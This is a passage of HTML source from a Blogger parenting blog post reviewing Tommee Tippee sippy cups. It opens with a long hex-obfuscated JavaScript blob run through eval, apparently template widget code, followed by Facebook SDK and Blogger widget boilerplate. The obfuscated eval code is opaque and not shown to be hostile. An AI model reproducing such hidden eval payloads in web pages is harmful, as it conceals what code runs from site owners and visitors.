x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x7c\x38\x41\x7c\x38\x42\x7c\x38\x75\x7c\x38\x6a\x7c\x38\x61\x7c\x38\x69\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x52\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x43\x7c\x38\x6b\x7c\x36\x6c\x7c\x38\x44\x7c\x38\x59\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x36\x6e\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x38\x5a\x7c\x39\x68\x7c\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x69\x7c\x36\x6b\x7c\x38\x58\x7c\x38\x4f\x7c\x38\x57\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x46\x7c\x38\x4e\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x37\x50\x7c\x37\x51\x7c\x37\x76\x7c\x37\x4f\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x47\x7c\x36\x50\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x51\x7c\x36\x78\x7c\x36\x44\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x75\x7c\x36\x6f\x7c\x36\x77\x7c\x36\x76\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x5a\x7c\x36\x46\x7c\x37\x62\x7c\x37\x61\x7c\x37\x78\x7c\x36\x6d\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x77\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x46\x7c\x37\x75\x7c\x37\x6c\x7c\x37\x74\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x63\x7c\x37\x6b\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x45\x7c\x39\x74\x7c\x61\x68\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x39\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x62\x32\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x38\x31\x7c\x62\x39\x7c\x62\x61\x7c\x62\x33\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x53\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x62\x63\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x44\x7c\x61\x4b\x7c\x61\x4d\x7c\x61\x4e\x7c\x39\x30\x7c\x37\x30\x7c\x61\x50\x7c\x37\x39\x7c\x39\x35\x7c\x61\x51\x7c\x61\x52\x7c\x62\x62\x7c\x61\x55\x7c\x62\x64\x7c\x62\x6e\x7c\x62\x78\x7c\x62\x41\x7c\x62\x7a\x7c\x62\x77\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x79\x7c\x62\x76\x7c\x62\x6d\x7c\x62\x74\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x65\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x48\x7c\x61\x43\x7c\x61\x32\x7c\x61\x41\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4c\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x37\x37\x7c\x37\x32\x7c\x37\x31\x7c\x37\x38\x7c\x37\x33\x7c\x37\x36\x7c\x37\x34\x7c\x61\x42\x7c\x39\x59\x7c\x39\x5a\x7c\x39\x54\x7c\x39\x4a\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x61\x30\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x33\x7c\x39\x4b\x7c\x61\x31\x7c\x37\x35\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x62\x7c\x61\x69\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x33\x7c\x61\x61\x7c\x61\x63\x7c\x39\x31\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x38\x38\x7c\x38\x37\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x67\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x61\x4f\x7c\x39\x34\x7c\x38\x30\x7c\x39\x32\x7c\x38\x33\x5c\x27\x2e\x36\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x63\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x31\x32\x39\x7c\x31\x35\x34\x7c\x78\x34\x44\x7c\x31\x30\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x38\x7c\x69\x6e\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x61\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x34\x7c\x31\x31\x38\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x39\x7c\x31\x30\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x30\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x33\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x34\x46\x7c\x50\x4f\x53\x54\x50\x45\x52\x50\x41\x47\x45\x5f\x4e\x55\x4d\x7c\x31\x38\x39\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x31\x30\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x64\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x39\x7c\x31\x39\x30\x7c\x31\x30\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x66\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x32\x7c\x31\x34\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x33\x7c\x78\x33\x36\x7c\x31\x39\x31\x7c\x31\x34\x35\x7c\x31\x32\x31\x7c\x31\x35\x31\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x66\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x31\x35\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x34\x7c\x31\x34\x39\x7c\x31\x34\x36\x7c\x31\x35\x30\x7c\x78\x35\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x35\x7c\x78\x32\x39\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x36\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x64\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x31\x30\x32\x7c\x31\x30\x33\x7c\x78\x33\x44\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x33\x39\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x5f\x30\x78\x35\x34\x63\x65\x7c\x78\x36\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x62\x7c\x78\x32\x43\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x61\x7c\x31\x32\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x64\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x31\x30\x30\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x31\x33\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x37\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x65\x7c\x31\x30\x38\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x34\x7c\x31\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x61\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x31\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x78\x32\x38\x7c\x31\x31\x36\x7c\x31\x33\x33\x7c\x31\x33\x36\x7c\x31\x33\x38\x7c\x31\x34\x31\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x67\x72\x61\x76\x69\x74\x79\x7c\x31\x31\x35\x7c\x31\x31\x39\x7c\x31\x32\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x35\x7c\x78\x35\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x38\x7c\x31\x30\x36\x7c\x31\x35\x39\x7c\x31\x36\x32\x7c\x31\x34\x37\x7c\x78\x37\x31\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x32\x7c\x31\x37\x38\x7c\x31\x37\x32\x7c\x78\x35\x33\x7c\x5f\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x37\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x34\x32\x7c\x31\x37\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x38\x7c\x31\x36\x35\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x31\x37\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x31\x7c\x31\x37\x30\x7c\x31\x31\x33\x7c\x31\x30\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x39\x7c\x31\x36\x31\x7c\x31\x37\x36\x7c\x31\x31\x32\x7c\x31\x37\x39\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x35\x37\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x32\x30\x38\x7c\x31\x37\x35\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x32\x31\x32\x7c\x32\x31\x31\x7c\x32\x31\x30\x7c\x31\x34\x30\x7c\x67\x69\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x34\x7c\x31\x32\x35\x7c\x31\x35\x36\x7c\x31\x33\x39\x7c\x31\x32\x30\x7c\x31\x35\x35\x7c\x31\x32\x34\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x61\x7c\x31\x31\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x62\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x66\x7c\x74\x79\x61\x72\x64\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x34\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x38\x7c\x32\x30\x34\x7c\x31\x36\x37\x7c\x32\x30\x37\x7c\x31\x33\x37\x7c\x31\x32\x37\x7c\x78\x35\x37\x7c\x31\x36\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x62\x7c\x78\x34\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x33\x7c\x78\x32\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x35\x7c\x31\x39\x38\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x32\x30\x32\x7c\x31\x39\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x31\x7c\x31\x38\x33\x7c\x31\x38\x37\x7c\x31\x38\x32\x7c\x31\x34\x38\x7c\x31\x35\x33\x7c\x78\x34\x41\x7c\x32\x30\x33\x7c\x31\x38\x35\x7c\x32\x30\x39\x7c\x31\x36\x34\x7c\x31\x38\x34\x7c\x31\x39\x35\x7c\x31\x39\x34\x7c\x31\x38\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x63\x7c\x31\x39\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Dv1HW5);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY498wyOaOYXzrEDssnodjJ212OJJg:1769785017168';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3434827771779963195','//www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html','3434827771779963195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3434827771779963195', 'title': 'NY MomStyle', 'url': 'https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html', 'canonicalUrl': 'http://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html', 'homepageUrl': 'https://www.nymomstyle.com/', 'searchUrl': 'https://www.nymomstyle.com/search', 'canonicalHomepageUrl': 'http://www.nymomstyle.com/', 'blogspotFaviconUrl': 'https://www.nymomstyle.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.nymomstyle.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NY MomStyle - RSS\x22 href\x3d\x22https://www.nymomstyle.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3434827771779963195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.nymomstyle.com/feeds/7173497936900450755/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7173497936900450755', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s72-c/header+000.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg', 'pageName': 'Sippy Cups For Kids', 'pageTitle': 'NY MomStyle: Sippy Cups For Kids', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sippy Cups For Kids', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqGVMCS9Xb9vqq2R-2WBqfU_VSEYv54udTqGCBuzh_34WO-vT6TBiMt_-lG7a4Udze60HE51ItUWYETdoEM_zqQ-eSEMIagXtCiFRfKlZz6QrjLaxqQnikwZwbRHnWejkAsequyfAtd4K/s400/header+000.jpg', 'url': 'https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7173497936900450755}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList96', 'menu', document.getElementById('LinkList96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
